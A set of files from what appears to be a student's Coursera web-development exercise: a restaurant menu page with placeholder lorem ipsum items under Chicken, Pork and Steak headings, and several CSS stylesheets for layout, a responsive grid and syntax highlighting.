        <h4>Connect with me</h4>
        <div><a href="https://www.facebook.com/kunwar.shubhm" target="_blank">FACEBOOK</a></div>
        <div><a href="https://github.com/whiterabbit-hub/coursera-module-2" target="_blank">GitHub</a></div>
        <div><a href="https://www.instagram.com/shubham_kunwar_10/" target="_blank">INSTAGRAM</a></div>
</body>
</html>
</file>

<file: module2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="module2.css">
</head>
<body>
    <h1>Our Menu</h1>

    <div class="col-lg-4 col-md-6 col-sm-12">
        <section>
            <h2 id="chicken">Chicken</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet consectetur.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Qui deserunt consectetur sit odit eaque illum temporibus.</li>
            </ul>
        </section>
    </div>

    <div class="col-lg-4 col-md-6 col-sm-12">
        <section>
            <h2 id="pork">Pork</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
                <li>Lorem ipsum dolor sit amet consectetur adipisicing elit.</li>
            </ul>
        </section>
    </div>

    <div class="col-lg-4 col-md-12 col-sm-12">
        <section>
            <h2 id="steak">Steak</h2>
            <ul>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
                <li>Lorem ipsum dolor sit amet. Lorem, ipsum dolor sit amet consectetur adipisicing.</li>
            </ul>
        </section>
    </div>
        <h4>Connect with me</h4>
        <div><a href="https://www.facebook.com/kunwar.shubhm" target="_blank">FACEBOOK</a></div>
        <div><a href="https://github.com/whiterabbit-hub/coursera-module-2" target="_blank">GitHub</a></div>
        <div><a href="https://www.instagram.com/shubham_kunwar_10/" target="_blank">INSTAGRAM</a></div>
</body>
</html>
</file>
<file: stylesheets/stylesheet.css>
* {
  box-sizing: border-box; }

body {
  padding: 0;
  margin: 0;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #606c71; }

a {
  color: #1e6bb8;
  text-decoration: none; }
  a:hover {
    text-decoration: underline; }

.btn {
  display: inline-block;
  margin-bottom: 1rem;
  color: rgba(255, 255, 255, 0.7);
  background-color: rgba(255, 255, 255, 0.08);
  border-color: rgba(255, 255, 255, 0.2);
  border-style: solid;
  border-width: 1px;
  border-radius: 0.3rem;
  transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
  .btn + .btn {
    margin-left: 1rem; }

.btn:hover {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.3); }

@media screen and (min-width: 64em) {
  .btn {
    padding: 0.75rem 1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .btn {
    padding: 0.6rem 0.9rem;
    font-size: 0.9rem; } }

@media screen and (max-width: 42em) {
  .btn {
    display: block;
    width: 100%;
    padding: 0.75rem;
    font-size: 0.9rem; }
    .btn + .btn {
      margin-top: 1rem;
      margin-left: 0; } }

.page-header {
  color: #fff;
  text-align: center;
  background-color: #159957;
  background-image: linear-gradient(120deg, #155799, #159957); }

@media screen and (min-width: 64em) {
  .page-header {
    padding: 5rem 6rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .page-header {
    padding: 3rem 4rem; } }

@media screen and (max-width: 42em) {
  .page-header {
    padding: 2rem 1rem; } }

.project-name {
  margin-top: 0;
  margin-bottom: 0.1rem; }

@media screen and (min-width: 64em) {
  .project-name {
    font-size: 3.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-name {
    font-size: 2.25rem; } }

@media screen and (max-width: 42em) {
  .project-name {
    font-size: 1.75rem; } }

.project-tagline {
  margin-bottom: 2rem;
  font-weight: normal;
  opacity: 0.7; }

@media screen and (min-width: 64em) {
  .project-tagline {
    font-size: 1.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-tagline {
    font-size: 1.15rem; } }

@media screen and (max-width: 42em) {
  .project-tagline {
    font-size: 1rem; } }

.main-content :first-child {
  margin-top: 0; }
.main-content img {
  max-width: 100%; }
.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 {
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: normal;
  color: #159957; }
.main-content p {
  margin-bottom: 1em; }
.main-content code {
  padding: 2px 4px;
  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
  font-size: 0.9rem;
  color: #383e41;
  background-color: #f3f6fa;
  border-radius: 0.3rem; }
.main-content pre {
  padding: 0.8rem;
  margin-top: 0;
  margin-bottom: 1rem;
  font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace;
  color: #567482;
  word-wrap: normal;
  background-color: #f3f6fa;
  border: solid 1px #dce6f0;
  border-radius: 0.3rem; }
  .main-content pre > code {
    padding: 0;
    margin: 0;
    font-size: 0.9rem;
    color: #567482;
    word-break: normal;
    white-space: pre;
    background: transparent;
    border: 0; }
.main-content .highlight {
  margin-bottom: 1rem; }
  .main-content .highlight pre {
    margin-bottom: 0;
    word-break: normal; }
.main-content .highlight pre, .main-content pre {
  padding: 0.8rem;
  overflow: auto;
  font-size: 0.9rem;
  line-height: 1.45;
  border-radius: 0.3rem; }
.main-content pre code, .main-content pre tt {
  display: inline;
  max-width: initial;
  padding: 0;
  margin: 0;
  overflow: initial;
  line-height: inherit;
  word-wrap: normal;
  background-color: transparent;
  border: 0; }
  .main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after {
    content: normal; }
.main-content ul, .main-content ol {
  margin-top: 0; }
.main-content blockquote {
  padding: 0 1rem;
  margin-left: 0;
  color: #819198;
  border-left: 0.3rem solid #dce6f0; }
  .main-content blockquote > :first-child {
    margin-top: 0; }
  .main-content blockquote > :last-child {
    margin-bottom: 0; }
.main-content table {
  display: block;
  width: 100%;
  overflow: auto;
  word-break: normal;
  word-break: keep-all; }
  .main-content table th {
    font-weight: bold; }
  .main-content table th, .main-content table td {
    padding: 0.5rem 1rem;
    border: 1px solid #e9ebec; }
.main-content dl {
  padding: 0; }
  .main-content dl dt {
    padding: 0;
    margin-top: 1rem;
    font-size: 1rem;
    font-weight: bold; }
  .main-content dl dd {
    padding: 0;
    margin-bottom: 1rem; }
.main-content hr {
  height: 2px;
  padding: 0;
  margin: 1rem 0;
  background-color: #eff0f1;
  border: 0; }

@media screen and (min-width: 64em) {
  .main-content {
    max-width: 64rem;
    padding: 2rem 6rem;
    margin: 0 auto;
    font-size: 1.1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .main-content {
    padding: 2rem 4rem;
    font-size: 1.1rem; } }

@media screen and (max-width: 42em) {
  .main-content {
    padding: 2rem 1rem;
    font-size: 1rem; } }

.site-footer {
  padding-top: 2rem;
  margin-top: 2rem;
  border-top: solid 1px #eff0f1; }

.site-footer-owner {
  display: block;
  font-weight: bold; }

.site-footer-credits {
  color: #819198; }

@media screen and (min-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (max-width: 42em) {
  .site-footer {
    font-size: 0.9rem; } }
</file>
<file: stylesheets/github-light.css>
/*!
 * GitHub Light v0.4.1
 * Copyright (c) 2012 - 2017 GitHub, Inc.
 * Licensed under MIT (https://github.com/primer/github-syntax-theme-generator/blob/master/LICENSE)
 */

.pl-c /* comment, punctuation.definition.comment, string.comment */ {
  color: #6a737d;
}

.pl-c1 /* constant, entity.name.constant, variable.other.constant, variable.language, support, meta.property-name, support.constant, support.variable, meta.module-reference, markup.raw, meta.diff.header, meta.output */,
.pl-s .pl-v /* string variable */ {
  color: #005cc5;
}

.pl-e /* entity */,
.pl-en /* entity.name */ {
  color: #6f42c1;
}

.pl-smi /* variable.parameter.function, storage.modifier.package, storage.modifier.import, storage.type.java, variable.other */,
.pl-s .pl-s1 /* string source */ {
  color: #24292e;
}

.pl-ent /* entity.name.tag, markup.quote */ {
  color: #22863a;
}

.pl-k /* keyword, storage, storage.type */ {
  color: #d73a49;
}

.pl-s /* string */,
.pl-pds /* punctuation.definition.string, source.regexp, string.regexp.character-class */,
.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
.pl-sr /* string.regexp */,
.pl-sr .pl-cce /* string.regexp constant.character.escape */,
.pl-sr .pl-sre /* string.regexp source.ruby.embedded */,
.pl-sr .pl-sra /* string.regexp string.regexp.arbitrary-repitition */ {
  color: #032f62;
}

.pl-v /* variable */,
.pl-smw /* sublimelinter.mark.warning */ {
  color: #e36209;
}

.pl-bu /* invalid.broken, invalid.deprecated, invalid.unimplemented, message.error, brackethighlighter.unmatched, sublimelinter.mark.error */ {
  color: #b31d28;
}

.pl-ii /* invalid.illegal */ {
  color: #fafbfc;
  background-color: #b31d28;
}

.pl-c2 /* carriage-return */ {
  color: #fafbfc;
  background-color: #d73a49;
}

.pl-c2::before /* carriage-return */ {
  content: "^M";
}

.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
  font-weight: bold;
  color: #22863a;
}

.pl-ml /* markup.list */ {
  color: #735c0f;
}

.pl-mh /* markup.heading */,
.pl-mh .pl-en /* markup.heading entity.name */,
.pl-ms /* meta.separator */ {
  font-weight: bold;
  color: #005cc5;
}

.pl-mi /* markup.italic */ {
  font-style: italic;
  color: #24292e;
}

.pl-mb /* markup.bold */ {
  font-weight: bold;
  color: #24292e;
}

.pl-md /* markup.deleted, meta.diff.header.from-file, punctuation.definition.deleted */ {
  color: #b31d28;
  background-color: #ffeef0;
}

.pl-mi1 /* markup.inserted, meta.diff.header.to-file, punctuation.definition.inserted */ {
  color: #22863a;
  background-color: #f0fff4;
}

.pl-mc /* markup.changed, punctuation.definition.changed */ {
  color: #e36209;
  background-color: #ffebda;
}

.pl-mi2 /* markup.ignored, markup.untracked */ {
  color: #f6f8fa;
  background-color: #005cc5;
}

.pl-mdr /* meta.diff.range */ {
  font-weight: bold;
  color: #6f42c1;
}

.pl-ba /* brackethighlighter.tag, brackethighlighter.curly, brackethighlighter.round, brackethighlighter.square, brackethighlighter.angle, brackethighlighter.quote */ {
  color: #586069;
}

.pl-sg /* sublimelinter.gutter-mark */ {
  color: #959da5;
}

.pl-corl /* constant.other.reference.link, string.other.link */ {
  text-decoration: underline;
  color: #032f62;
}
</file>
<file: module-5/css/styles.css>
body {
  font-size: 16px;
  color: #fff;
  background-color: #61122f;
  font-family: 'Oxygen', sans-serif;
}

/** HEADER **/
#header-nav {
  background-color: #f6b319;
  border-radius: 0;
  border: 0;
}

#logo-img {
  background: url('../images/restaurant-logo_large.png') no-repeat;
  width: 150px;
  height: 150px;
  margin: 10px 15px 10px 0;
}

.navbar-brand {
  padding-top: 25px;
}
.navbar-brand h1 { /* Restaurant name */
  font-family: 'Lora', serif;
  color: #557c3e;
  font-size: 1.5em;
  text-transform: uppercase;
  font-weight: bold;
  text-shadow: 1px 1px 1px #222;
  margin-top: 0;
  margin-bottom: 0;
  line-height: .75;
}
.navbar-brand a:hover, .navbar-brand a:focus {
  text-decoration: none;
}
.navbar-brand p { /* Kosher cert */
  color: #000;
  text-transform: uppercase;
  font-size: .7em;
  margin-top: 15px;
}
.navbar-brand p span { /* Star-K */
  vertical-align: middle;
}

#nav-list {
  margin-top: 10px;
}
#nav-list a {
  color: #951C49;
  text-align: center;
}
#nav-list a:hover {
  background: #E7E7E7;
}
#nav-list a span {
  font-size: 1.8em;
}

#phone {
  margin-top: 5px;
}
#phone a { /* Phone number */
  text-align: right;
  padding-bottom: 0;
}
#phone div { /* We Deliver */
  color: #557c3e;
  text-align: right;
  padding-right: 15px;
}

.navbar-header button.navbar-toggle, .navbar-header .icon-bar {
  border: 1px solid #61122f;
}
.navbar-header button.navbar-toggle {
  clear: both;
  margin-top: -30px;
}
/* END HEADER */

/* FOOTER */
.panel-footer {
  margin-top: 30px;
  padding-top: 35px;
  padding-bottom: 30px;
  background-color: #222;
  border-top: 0;
}
.panel-footer div.row {
  margin-bottom: 35px;
}
#hours, #address {
  line-height: 2;
}
#hours > span, #address > span {
  font-size: 1.3em;
}
#address p {
  color: #557c3e;
  font-size: .8em;
  line-height: 1.8;
}
#testimonials {
  font-style: italic;
}
#testimonials p:nth-child(2) {
  margin-top: 25px;
}
/* END FOOTER */



/* HOME PAGE */
.container .jumbotron {
  box-shadow: 0 0 50px #3F0C1F;
  border: 2px solid #3F0C1F;
}

#menu-tile, #specials-tile, #map-tile {
  height: 250px;
  width: 100%;
  margin-bottom: 15px;
  position: relative;
  border: 2px solid #3F0C1F;
  overflow: hidden;
}
#menu-tile:hover, #specials-tile:hover, #map-tile:hover {
  box-shadow: 0 1px 5px 1px #cccccc;
}
#menu-tile {
  background: url('../images/menu-tile.jpg') no-repeat;
  background-position: center;
}
#specials-tile {
  background: url('../images/specials-tile.jpg') no-repeat;
  background-position: center;
}
#menu-tile span, #specials-tile span, #map-tile span {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  text-align: center;
  font-size: 1.6em;
  text-transform: uppercase;
  background-color: #000;
  color: #fff;
  opacity: .8;
}
/* END HOME PAGE */

/* MENU CATEGORIES PAGE */
.category-tile { 
  position: relative;
  border: 2px solid #3F0C1F;
  overflow: hidden;
  width: 200px;
  height: 200px;
  margin: 0 auto 15px;
}
.category-tile span {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  text-align: center;
  font-size: 1.2em;
  text-transform: uppercase;
  background-color: #000;
  color: #fff;
  opacity: .8;
}
.category-tile:hover {
  box-shadow: 0 1px 5px 1px #cccccc;
}

#menu-categories-title + div {
  margin-bottom: 50px;
}
/* END MENU CATEGORIES PAGE */

/* SINGLE CATEGORY PAGE */
.menu-item-tile {
  margin-bottom: 25px;
}
.menu-item-tile hr {
  width: 80%;
}
.menu-item-tile .menu-item-price {
  font-size: 1.1em;
  text-align: right;
  margin-top: -15px;
  margin-right: -15px;
}
.menu-item-tile .menu-item-price span {
  font-size: .6em;
}
.menu-item-photo {
  position: relative;
  border: 2px solid #3F0C1F; 
  overflow: hidden;
  padding: 0;
  margin-right: -15px;
  margin-left: auto;
  margin-bottom: 20px;
  max-width: 250px;
}
.menu-item-photo div {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 80px;
  background-color: #557c3e;
  text-align: center;
}
.menu-item-description {
  padding-right: 30px;
}
h3.menu-item-title {
  margin: 0 0 10px;
}
.menu-item-details {
  font-size: .9em;
  font-style: italic;
}
/* END SINGLE CATEGORY PAGE */


/********** Large devices only **********/
@media (min-width: 1200px) {
  .container .jumbotron {
    background: url('../images/jumbotron_1200.jpg') no-repeat;
    height: 675px;
  }
}

/********** Medium devices only **********/
@media (min-width: 992px) and (max-width: 1199px) {
  /* Header */
  #logo-img {
    background: url('../images/restaurant-logo_medium.png') no-repeat;
    width: 100px;
    height: 100px;
    margin: 5px 5px 5px 0;
  }
  /* End Header */

  /* Home Page */
  .container .jumbotron {
    background: url('../images/jumbotron_992.jpg') no-repeat;
    height: 558px;
  }
  /* End Home Page */
}

/********** Small devices only **********/
@media (min-width: 768px) and (max-width: 991px) {
  /* Home Page */
  .container .jumbotron {
    background: url('../images/jumbotron_768.jpg') no-repeat;
    height: 432px;
  }
  /* End Home Page */
}

/********** Extra small devices only **********/
@media (max-width: 767px) {
  /* Header */
  .navbar-brand {
    padding-top: 10px;
    height: 80px;
  }
  .navbar-brand h1 { /* Restaurant name */
    padding-top: 10px;
    font-size: 5vw; /* 1vw = 1% of viewport width */
  }
  .navbar-brand p { /* Kosher cert */
    font-size: .6em;
    margin-top: 12px;
  }
  .navbar-brand p img { /* Star-K */
    height: 20px;
  }

  #collapsable-nav a { /* Collapsed nav menu text */
    font-size: 1.2em;
  }
  #collapsable-nav a span { /* Collapsed nav menu glyph */
    font-size: 1em;
    margin-right: 5px;
  }

  #call-btn > a {
    font-size: 1.5em;
    display: block;
    margin: 0 20px;
    padding: 10px;
    border: 2px solid #fff;
    background-color: #f6b319;
    color: #951c49;
  }
  #xs-deliver {
    margin-top: 5px;
    font-size: .7em;
    letter-spacing: .1em;
    text-transform: uppercase;
  }
  /* End Header */

  /* Footer */
  .panel-footer section {
    margin-bottom: 30px;
    text-align: center;
  }
  .panel-footer section:nth-child(3) {
    margin-bottom: 0; /* margin already exists on the whole row */
  }
  .panel-footer section hr {
    width: 50%;
  }
  /* End Footer */

  /* Home Page */
  .container .jumbotron {
    margin-top: 30px;
    padding: 0;
  }
  #menu-tile, #specials-tile {
    width: 360px;
    margin: 0 auto 15px;
  }

  .menu-item-photo {
    margin-right: auto;
  }
  .menu-item-tile .menu-item-price {
    text-align: center;
  }
  .menu-item-description {
    text-align: center;;
  }
}


/********** Super extra small devices Only :-) (e.g., iPhone 4) **********/
@media (max-width: 479px) {
  /* Header */
  .navbar-brand h1 { /* Restaurant name */
    padding-top: 5px;
    font-size: 6vw;
  }
  /* End Header */
  
  /* Home page */
  #menu-tile, #specials-tile {
    width: 280px;
    margin: 0 auto 15px;
  }

  .col-xxs-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
    width: 100%;
  }
}
</file>
<file: site/module2.css>
* {
    box-sizing: border-box;
    font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}

h1 {
    color:tomato;
    text-decoration: underline;
    font-size: 175%;
    text-align: center;
}

section {
    border: 1px solid black;    
    background-color: bisque;
    height: 250px;
    overflow: auto;
}

h2 {
    float: right;
    border:1px solid black;
    color: lavender;
    font-size: 125%;
    padding: 5px 20px 5px 20px;
    margin-top: 0;
    margin-bottom: 20px;
}

ul {
    clear: right;
    width: 90%;
}

#chicken {
    background-color: brown;
}

#pork {
    background-color: darkorchid;
}

#steak {
    background-color: forestgreen;
}


/********** Desktop version **********/
@media (min-width: 992px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
      float: left;
      padding: 15px;
    }
    .col-lg-1 {
      width: 8.33%;
    }
    .col-lg-2 {
      width: 16.66%;
    }
    .col-lg-3 {
      width: 25%;
    }
    .col-lg-4 {
      width: 33.33%;
    }
    .col-lg-5 {
      width: 41.66%;
    }
    .col-lg-6 {
      width: 50%;
    }
    .col-lg-7 {
      width: 58.33%;
    }
    .col-lg-8 {
      width: 66.66%;
    }
    .col-lg-9 {
      width: 75%;
    }
    .col-lg-10 {
      width: 83.33%;
    }
    .col-lg-11 {
      width: 91.66%;
    }
    .col-lg-12 {
      width: 100%;
    }
  }
  
  /********** Tablet version **********/
  @media (min-width: 768px) and (max-width: 991px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
      float: left;
      padding: 15px;
    }
    .col-md-1 {
      width: 8.33%;
    }
    .col-md-2 {
      width: 16.66%;
    }
    .col-md-3 {
      width: 25%;
    }
    .col-md-4 {
      width: 33.33%;
    }
    .col-md-5 {
      width: 41.66%;
    }
    .col-md-6 {
      width: 50%;
    }
    .col-md-7 {
      width: 58.33%;
    }
    .col-md-8 {
      width: 66.66%;
    }
    .col-md-9 {
      width: 75%;
    }
    .col-md-10 {
      width: 83.33%;
    }
    .col-md-11 {
      width: 91.66%;
    }
    .col-md-12 {
      width: 100%;
    }
  }

  /********** Mobile version **********/
  @media (max-width: 767px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
      float: left;
      padding: 15px;
    }
    .col-sm-1 {
      width: 8.33%;
    }
    .col-sm-2 {
      width: 16.66%;
    }
    .col-sm-3 {
      width: 25%;
    }
    .col-sm-4 {
      width: 33.33%;
    }
    .col-sm-5 {
      width: 41.66%;
    }
    .col-sm-6 {
      width: 50%;
    }
    .col-sm-7 {
      width: 58.33%;
    }
    .col-sm-8 {
      width: 66.66%;
    }
    .col-sm-9 {
      width: 75%;
    }
    .col-sm-10 {
      width: 83.33%;
    }
    .col-sm-11 {
      width: 91.66%;
    }
    .col-sm-12 {
      width: 100%;
    }
  }
</file>
<file: module2.css>
* {
    box-sizing: border-box;
    font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}

h1 {
    color:tomato;
    text-decoration: underline;
    font-size: 175%;
    text-align: center;
}

section {
    border: 1px solid black;    
    background-color: bisque;
    height: 250px;
    overflow: auto;
}

h2 {
    float: right;
    border:1px solid black;
    color: lavender;
    font-size: 125%;
    padding: 5px 20px 5px 20px;
    margin-top: 0;
    margin-bottom: 20px;
}

ul {
    clear: right;
    width: 90%;
}

#chicken {
    background-color: brown;
}

#pork {
    background-color: darkorchid;
}

#steak {
    background-color: forestgreen;
}


/********** Desktop version **********/
@media (min-width: 992px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
      float: left;
      padding: 15px;
    }
    .col-lg-1 {
      width: 8.33%;
    }
    .col-lg-2 {
      width: 16.66%;
    }
    .col-lg-3 {
      width: 25%;
    }
    .col-lg-4 {
      width: 33.33%;
    }
    .col-lg-5 {
      width: 41.66%;
    }
    .col-lg-6 {
      width: 50%;
    }
    .col-lg-7 {
      width: 58.33%;
    }
    .col-lg-8 {
      width: 66.66%;
    }
    .col-lg-9 {
      width: 75%;
    }
    .col-lg-10 {
      width: 83.33%;
    }
    .col-lg-11 {
      width: 91.66%;
    }
    .col-lg-12 {
      width: 100%;
    }
  }
  
  /********** Tablet version **********/
  @media (min-width: 768px) and (max-width: 991px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
      float: left;
      padding: 15px;
    }
    .col-md-1 {
      width: 8.33%;
    }
    .col-md-2 {
      width: 16.66%;
    }
    .col-md-3 {
      width: 25%;
    }
    .col-md-4 {
      width: 33.33%;
    }
    .col-md-5 {
      width: 41.66%;
    }
    .col-md-6 {
      width: 50%;
    }
    .col-md-7 {
      width: 58.33%;
    }
    .col-md-8 {
      width: 66.66%;
    }
    .col-md-9 {
      width: 75%;
    }
    .col-md-10 {
      width: 83.33%;
    }
    .col-md-11 {
      width: 91.66%;
    }
    .col-md-12 {
      width: 100%;
    }
  }

  /********** Mobile version **********/
  @media (max-width: 767px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
      float: left;
      padding: 15px;
    }
    .col-sm-1 {
      width: 8.33%;
    }
    .col-sm-2 {
      width: 16.66%;
    }
    .col-sm-3 {
      width: 25%;
    }
    .col-sm-4 {
      width: 33.33%;
    }
    .col-sm-5 {
      width: 41.66%;
    }
    .col-sm-6 {
      width: 50%;
    }
    .col-sm-7 {
      width: 58.33%;
    }
    .col-sm-8 {
      width: 66.66%;
    }
    .col-sm-9 {
      width: 75%;
    }
    .col-sm-10 {
      width: 83.33%;
    }
    .col-sm-11 {
      width: 91.66%;
    }
    .col-sm-12 {
      width: 100%;
    }
  }
</file>
